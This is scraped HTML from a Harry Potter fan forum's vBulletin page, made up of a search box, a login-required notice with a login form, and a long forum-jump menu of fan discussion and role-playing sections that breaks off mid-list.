cellpadding="4" cellspacing="1" border="0"> <tr> <td class="thead">Search Forums</td> </tr> <tr> <td class="vbmenu_option" title="nohilite"> <form action="https://www.snitchseeker.com/search.php?do=process" method="post"> <input type="hidden" name="do" value="process" /> <input type="hidden" name="quicksearch" value="1" /> <input type="hidden" name="childforums" value="1" /> <input type="hidden" name="exactname" value="1" /> <input type="hidden" name="s" value="bfe9ee8bf4f1ddddc890959d1bf13a55" /> <input type="hidden" name="securitytoken" value="guest" /> <div><input type="text" class="bginput" name="query" size="25" tabindex="1001" /><input type="submit" class="button" value="Go" tabindex="1004" /></div> <div style="margin-top:6px"> <label for="rb_nb_sp0"><input type="radio" name="showposts" value="0" id="rb_nb_sp0" tabindex="1002" checked="checked" />Show Threads</label>
						&nbsp;
						<label for="rb_nb_sp1"><input type="radio" name="showposts" value="1" id="rb_nb_sp1" tabindex="1003" />Show Posts</label> </div> </form> </td> </tr> <tr> <td class="vbmenu_option"><a href="https://www.snitchseeker.com/tags/" rel="nofollow">Tag Search</a></td> </tr> <tr> <td class="vbmenu_option"><a href="https://www.snitchseeker.com/search.php" accesskey="4" rel="nofollow">Advanced Search</a></td> </tr> </table> </div>    <div style="vertical-align:bottom;margin:-0.5em 0 1em;text-align:center;"> <script type="text/javascript" src="http://creative.prf.hn/creative/camref:10lkA/"></script></div>  </div>   <div class="vbmenu_popup" id="pagenav_menu" style="display:none"> <table cellpadding="4" cellspacing="1" border="0"> <tr> <td class="thead" nowrap="nowrap">Go to Page...</td> </tr> <tr> <td class="vbmenu_option" title="nohilite"> <form action="https://www.snitchseeker.com/forum.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form"> <input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" /> <input type="button" class="button" id="pagenav_ibtn" value="Go" /> </form> </td> </tr> </table> </div>     <table class="tborder" cellpadding="6" cellspacing="1" border="0" width="70%" align="center"> <tr> <td class="tcat">vBulletin Message</td> </tr> <tr> <td class="panelsurround" align="center"> <div class="panel"> <div align="left"> <script type="text/javascript" src="https://www.snitchseeker.com/clientscript/vbulletin_md5.js?v=384"></script> <form action="https://www.snitchseeker.com/login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)"> <input type="hidden" name="do" value="login" /> <input type="hidden" name="url" value="/member.php?action=getinfo&amp;u=684731" /> <input type="hidden" name="vb_login_md5password" /> <input type="hidden" name="vb_login_md5password_utf" /> <input type="hidden" name="s" value="bfe9ee8bf4f1ddddc890959d1bf13a55" /> <input type="hidden" name="securitytoken" value="guest" />  <div class="smallfont">You are not logged in or you do not have permission to access this page. This could be due to one of several reasons:</div> <ol> <li class="smallfont">You are not logged in. Fill in the form at the bottom of this page and try again.</li> <li class="smallfont">You may not have sufficient privileges to access this page. Are you trying to edit someone else's post, access administrative features or some other privileged system?</li> <li class="smallfont">If you are trying to post, the administrator may have disabled your account, or it may be awaiting activation.</li> </ol> <fieldset class="fieldset"> <legend>Log in</legend> <table cellpadding="0" cellspacing="3" border="0" align="center"> <tr> <td>User Name:<br /><input type="text" class="bginput" name="vb_login_username" size="50" accesskey="u" tabindex="1" /></td> </tr> <tr> <td>Password:<br /><input type="password" class="bginput" name="vb_login_password" size="50" tabindex="1" /></td> </tr> <tr> <td> <span style="float:right"><a rel="nofollow" href="https://www.snitchseeker.com/login.php?do=lostpw">Forgotten Your Password?</a></span> <label for="cb_cookieuser"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser" tabindex="1" />Remember Me?</label> </td> </tr> <tr> <td align="right"> <input type="submit" class="button" value="Log in" accesskey="s" tabindex="1" /> <input type="reset" class="button" value="Reset Fields" accesskey="r" tabindex="1" /> </td> </tr> </table> </fieldset> <div class="smallfont">The administrator may have required you to <a href="https://www.snitchseeker.com/register.php?do=signup" rel="nofollow">register</a> before you can view this page.</div> </form>  </div> </div>  </td> </tr> </table> <br />  <table cellpadding="0" cellspacing="0" border="0" align="center"> <tr> <td> <div class="smallfont" style="text-align:left; white-space:nowrap"> <form action="https://www.snitchseeker.com/forumdisplay.php" method="get"> <input type="hidden" name="s" value="bfe9ee8bf4f1ddddc890959d1bf13a55" /> <input type="hidden" name="daysprune" value="" /> <strong>Forum Jump</strong><br /> <select name="f" onchange="this.form.submit();"> <optgroup label="Site Areas"> <option value="cp" >User Control Panel</option> <option value="pm" >Private Messages</option> <option value="subs" >Subscriptions</option> <option value="wol" >Who's Online</option> <option value="search" >Search Forums</option> <option value="home" >Forums Home</option> </optgroup> <optgroup label="Forums">  <option value="23" class="fjdpth0" > King's Cross Station (Community Portal)</option>  <option value="414" class="fjdpth1" >&nbsp; &nbsp;  Site Notices</option>  <option value="68" class="fjdpth1" >&nbsp; &nbsp;  Information Desk</option>  <option value="95" class="fjdpth1" >&nbsp; &nbsp;  Platform 9¾ (Newbies)</option>  <option value="839" class="fjdpth1" >&nbsp; &nbsp;  The Quibbler</option>  <option value="124" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Spectrespecs Spotlight</option>  <option value="273" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Site Staff Interviews</option>  <option value="855" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  The 'Meet' Threads</option>  <option value="24" class="fjdpth0" > Daily Prophet (News)</option>  <option value="71" class="fjdpth1" >&nbsp; &nbsp;  Harry Potter News</option>  <option value="1000" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Potterwatch 'Round the World</option>  <option value="653" class="fjdpth1" >&nbsp; &nbsp;  Grand Prize Galleon Draw</option>  <option value="681" class="fjdpth1" >&nbsp; &nbsp;  SnitchSeeker Reviews</option>  <option value="759" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  SnitchSeeker Product Reviews</option>  <option value="955" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  SnitchSeeker Member Reviews</option>  <option value="957" class="fjdpth1" >&nbsp; &nbsp;  SnitchSeeker Gallery</option>  <option value="20" class="fjdpth0" > Leaky Cauldron (Discussion Lounge)</option>  <option value="33" class="fjdpth1" >&nbsp; &nbsp;  Diagon Alley (Potterdom)</option>  <option value="74" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Flourish and Blotts (Books)</option>  <option value="73" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Ollivanders Wand Shop (Movies)</option>  <option value="960" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Magical Menagerie (Fantastic Beasts)</option>  <option value="1279" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Quality Quidditch Supplies (TV Series)</option>  <option value="168" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Potter Polls</option>  <option value="38" class="fjdpth1" >&nbsp; &nbsp;  Charing Cross Road (Non-HP)</option>  <option value="1136" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  The Book Seekers (Book Club)</option>  <option value="26" class="fjdpth0" > Floo Network (Inspiration Hub)</option>  <option value="192" class="fjdpth1" >&nbsp; &nbsp;  Gladrags Wizardwear (Visual Arts)</option>  <option value="437" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Wardrobe Workshop</option>  <option value="1255" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Seektober Atelier</option>  <option value="479" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Catalogue Collection</option>  <option value="1222" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Folded &amp; Finished</option>  <option value="1223" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Unfinished Seams</option>  <option value="103" class="fjdpth1" >&nbsp; &nbsp;  Honeydukes (Creative Writing)</option>  <option value="547" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Sugar Quills Display</option>  <option value="308" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Bott's Bean Tasting Table</option>  <option value="109" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Packaged Sweets</option>  <option value="417" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Chocolate Frog Corner</option>  <option value="886" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Fizzing Whizzbees Barrel</option>  <option value="307" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Every Flavour Bean Collection</option>  <option value="175" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Dusty Cellar</option>  <option value="812" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Unfinished Box of Beans</option>  <option value="79" class="fjdpth1" >&nbsp; &nbsp;  St. Mungo's Hospital (Role-Playing)</option>  <option value="1098" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  'Dangerous' Dai Llewellyn Ward</option>  <option value="1213" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Beauxbatons Academy of Magic</option>  <option value="1054" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Ilvermorny School of Witchcraft and Wizardry</option>  <option value="176" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Janus Thickey Ward</option>  <option value="1284" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Beauxbatons &amp; Ilvermorny Archives</option>  <option value="37" class="fjdpth1" >&nbsp; &nbsp;  Weasleys' Wizard Wheezes (Games)</option>  <option value="170" class="fjdpth0" > SnitchSeeker RPG</option>  <option value="744" class="fjdpth1" >&nbsp; &nbsp;  Marauder's Map</option>  <option value="1096" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  SSRPG Resources</option>  <option value="1097" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  SSRPG Archives</option>  <option value="830" class="fjdpth1" >&nbsp; &nbsp;  United Kingdom</option>  <option value="1250" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Atlantis</option>  <option value="766" class="fjdpth1" >&nbsp; &nbsp;  Ministry of Magic</option>  <option value="772" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Upper Levels</option>  <option value="775" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level One</option>  <option value="776" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Two</option>  <option value="777" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Three</option>  <option value="773" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Middle Levels</option>  <option value="778" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Four</option>  <option value="779" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Five</option>  <option value="780" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Six</option>  <option value="774" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Lower Levels</option>  <option value="781" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Seven</option>  <option value="783" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Nine</option>  <option value="784" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Level Ten</option>  <option value="984" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Underground Coffee Club</option>  <option value="705" class="fjdpth1" >&nbsp; &nbsp;  Diagon Alley</option>  <option value="1264" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Flats Above Diagon Alley</option>  <option value="706" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  North Side</option>  <option value="709" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Leaky Cauldron</option>  <option value="715" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Florean Fortescue's</option>  <option value="717" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Knockturn Alley</option>  <option value="708" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  South Side</option>  <option value="716" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Gringotts Wizarding Bank</option>  <option value="1260" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Vaults</option>  <option value="720" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Ollivanders</option>  <option value="1171" class="fjdpth1" >&nbsp; &nbsp;  WWRPG Special Forums</option>  <option value="1282" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Easter at the Ministry: A Magical Hunt &amp; Brunch</option>  <option value="22" class="fjdpth1" >&nbsp; &nbsp;  Hogwarts School of Witchcraft and Wizardry</option>  <option value="375" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Lower Floors</option>  <option value="52" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Potions</option>  <option value="379" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Middle Floors</option>  <option value="64" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  History of Magic</option>  <option value="100" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Charms</option>  <option value="53" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Defence Against the Dark Arts</option>  <option value="1007" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Dueling Club</option>  <option value="377" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Upper Floors</option>  <option value="138" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Ancient Runes</option>  <option value="56" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Transfiguration</option>  <option value="49" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Divination</option>  <option value="134" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Astronomy</option>  <option value="70" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Grounds</option>  <option value="59" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Herbology</option>  <option value="58" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Care of Magical Creatures</option>  <option value="60" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Flying</option>  <option value="1087" class="fjdpth1" >&nbsp; &nbsp;  SnitchSeeker RPG Archives</option>  <option value="455" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Ministry Archive</option>  <option value="1109" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Brennan Cooper Era</option>  <option value="1110" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Reagan Taylor Era</option>  <option value="666" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Quidditch World Cup</option>  <option value="1111" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Cult of Walpurgis Era</option>  <option value="827" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Ministry Celebration</option>  <option value="1112" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Alexander Greingoth Era</option>  <option value="1113" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Albert Kettleburn Era</option>  <option value="967" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Substitute Ministry of Magic</option>  <option value="968" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Abandoned Building at 152 Whittaker Street</option>  <option value="969" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Northern Line of the London Underground</option>  <option value="971" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Abandoned HMS Royal Arthur</option>  <option value="970" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Muttropolitan Vet Clinic</option>  <option value="972" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Wal-Market HQ, Basement Level</option>  <option value="973" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  The Harlequin Building, 3rd Floor</option>  <option value="974" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Abandoned Boatyard at Lot's Ait</option>  <option value="975" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Airplane Hangar 17</option>  <option value="977" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Sugar Hill Asylum for the Insane</option>  <option value="976" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Elizabeta, Container Ship on the Thames</option>  <option value="1114" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Election Era</option>  <option value="1115" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Morgan P. Nickles Era</option>  <option value="1116" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Charles Hollingberry Era</option>  <option value="1133" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  2098 Quidditch World Cup</option>  <option value="763" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Diagon Alley Archive</option>  <option value="224" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  The OG Diagon Alley RPG</option>  <option value="594" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Old DA Leaky Cauldron</option>  <option value="595" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Old DA Florean Fortescues</option>  <option value="596" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Old Daily Prophet HQ</option>  <option value="707" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Middle Era Diagon Alley</option>  <option value="718" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Daily Prophet</option>  <option value="712" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Flourish and Blotts</option>  <option value="714" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Eeylops Owl Emporium</option>  <option value="710" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Slug and Jiggers Apothecary</option>  <option value="723" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Weasleys' Wizard Wheezes</option>  <option value="726" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Owl Post Office</option>  <option value="713" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Madame Malkins Robes for All Occasions</option>  <option value="719" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Magical Menagerie</option>  <option value="881" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Paradise Piercings &amp; Tattoos</option>  <option value="727" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Sugarplum's Sweet Shop</option>  <option value="711" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Quality Quidditch Supplies</option>  <option value="722" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Madame Primpernelle's Beautifying Potions</option>  <option value="724" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Atticus's Attic First &amp; Secondhand Music Shop</option>  <option value="851" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  The Worple and Warmsley Magical Travelling Carnival</option>  <option value="876" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Matchmaker, Matchmaker</option>  <option value="899" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Wizarding World Vacations</option>  <option value="900" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Florence, Italy</option>  <option value="901" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  The Bermuda Triangle</option>  <option value="902" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Easter Island</option>  <option value="903" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  New Zealand</option>  <option value="904" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Qomolangma Peak</option>  <option value="905" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Republic of Fiji Islands</option>  <option value="958" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Diagon Alley Summer Festival</option>  <option value="965" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  23rd British Pet Adoption Fair</option>  <option value="986" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Wizarding Wireless Network Music Festival</option>  <option value="728" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Worple and Warmsley Carnival</option>  <option value="1238" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  600 Years of Diagon Alley Celebration</option>  <option value="1276" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Vacant Flats</option>  <option value="131" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Hogwarts Archive</option>  <option value="1181" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Kobus Hendrik's Reign</option>  <option value="132" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 5: March - May 2004</option>  <option value="158" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 6: June-August 2004</option>  <option value="174" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 7: Sept- Dec 2004</option>  <option value="189" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 8: Jan-April 2005</option>  <option value="1182" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmistress: Nora Leiden's Reign</option>  <option value="207" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 9: May-July 2005</option>  <option value="1183" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmistress: Cassandra Rae's Reign</option>  <option value="229" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 10: August - November 2005</option>  <option value="238" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 11: December-March 2006</option>  <option value="276" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 12: April - June 2006</option>  <option value="292" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 13: Aug - Oct 2006</option>  <option value="326" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 14: November - February 2007</option>  <option value="360" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 15: March - May 2007</option>  <option value="433" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 16: June - September 2007</option>  <option value="450" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 17: September - December 2007</option>  <option value="476" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 18: January - April 2008</option>  <option value="477" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 19: May - August 2008</option>  <option value="552" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 20: September - December 2008</option>  <option value="1184" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Reynard Bontecou's Reign</option>  <option value="584" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 21: January-April 2009</option>  <option value="617" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 22: May-August 2009</option>  <option value="656" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 23: September - December 2009</option>  <option value="1185" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Gaellen Tate's Reign</option>  <option value="678" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 24: January - April 2010</option>  <option value="738" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 25:  May - July 2010</option>  <option value="767" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 26: August - November 2010</option>  <option value="805" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 27: January - April 2011</option>  <option value="833" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 28: May - August 2011</option>  <option value="860" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 29: Sept - Dec 2011</option>  <option value="870" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 30: January - April 2012</option>  <option value="883" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 31: May - August 2012</option>  <option value="1186" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmistress:  Anastasia Truebridge's 